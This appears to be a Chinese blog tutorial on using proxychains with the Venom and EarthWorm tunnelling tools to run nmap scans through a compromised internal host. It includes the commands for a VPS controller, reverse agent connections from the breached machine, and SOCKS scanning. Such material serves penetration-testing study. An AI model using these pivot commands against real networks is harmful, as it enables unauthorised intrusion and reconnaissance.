一、前言

最近学习到了内网代理,就是想用在nmap来扫远程内网的中的主机。没想到就碰到了proxychains代理工具,正是因为这些工具的碰撞,让我在内网中得心应手。

总之:porxychains+任意socks5代理工具来实现nmap扫描内网

环境准备:kali(在内网虚拟中)、公网vps(自备)、可控可访问公网的内网主机(作为跳板)、内网不可控不可访问公网的主机

ps:没有vps的赶紧买一个(ali、tx),趁还没到24岁,白嫖起来

porxychains初始化配置:

(1)默认的ProxyChains不太能够满足我们进行内网nmap扫描,所以需要修改一些配置,首先找一下配置的文件的位置:locate proxychains

第一个就是配置文件

(2)编辑一下



(3)需要用#注释掉proxy_dns

(4)找到添加代理地址的位置

就是这里,等等需要把vps地址添加到下面

二、ProxyChains+venom

1、思路

感觉这个组合是适合实际环境的,venom的主控制台放在vps上,通过漏洞拿下的内网服务器作为节点连接到vps。接着在vps进入到子节点中,然后开启socks,最后在proxychains配置socks list即可。



2、开启主控制台

在虚拟机里面是代理并扫描成功了,但是还想去自己的vps上试试有没有效果,毕竟多实践实践有好处的。



(1)打开vps上传admin文件



(2)给写的权限chmod +x admin_linux_x64

(3)开启本地监听./admin_linux_x64 -lport 9999



(4)可以指定端口9999扫描一下确认是否开启成功



3、节点配置



(1)这时候来到我们已经控制住的内网,去连接vps主控制台agent.exe -rhost ip -rport 9999



(2)vps上面看看

已经有节点添加进来了,玩弄一下

发现内网ip段,所以nmap的目标也有了

4、开启socks



(1)玩够了,就退出来

(2)开启socks

socks 55566

5、nmap扫描

(1)扫描之前需要先去proxychains的配置文件中把代理地址加上去

(2)代理成功后,目前没有发现比较好的方法,来扫描网段中存活的主机,(挖坑)因为不管用啥参数扫描网段的结果总是不太理想。

更新(填坑):经过一天的反复思考和一些实践发现是防火墙的问题,由于自己懒就没在vps上测,结果在本机复现的时候防火墙没关(当作公网主机的防火墙)导致之前怎么测都不理想。关了防火墙一下就出来了这里就不贴结果了。







下面我决定用vps试试扫描主机存活是不是好用的,socks5不支持icmp协议所以无法用ping测试主机存活情况,就选择用-p 接上常用端口80 445这样的,但是也不一定,这里就用80了:proxychains nmap -sT -p 80 192.168.19.1/24

结果是能扫到的,但是时间太慢了,还是得挖坑,怎么去提高速度

(3)继续扫描端口,由于socks是支持tcp 所以使用-sT,proxychains nmap -sT 192.168.19.128

三、ProxyChains+ EarthWorm

1、思路

思路差不多,但是命令不一样。首先需要在vps开一个监听端口和一个socks端口,然后内网机器连接到监听端口。

2、开启主控制台



(1)上传ew文件到vps上,并且给可执行的权限



(2)开启服务

./ew_for_linux64 -s rcsocks -l 1080 -e 8888

3、内网连接



(1)内网主机去主动连接vps的8888端口

ew_for_Win.exe -s rssocks -d ip-e 8888





(2)vps监听成功

4、nmap扫描



(1)扫描前先挂代理测试一下

访问成功,并且vps上面也有反应

(2)把代理地址添加到proxychains中,这里就直接扫一下目标主机了proxychains nmap -sT -p 80,3389,445 192.168.19.128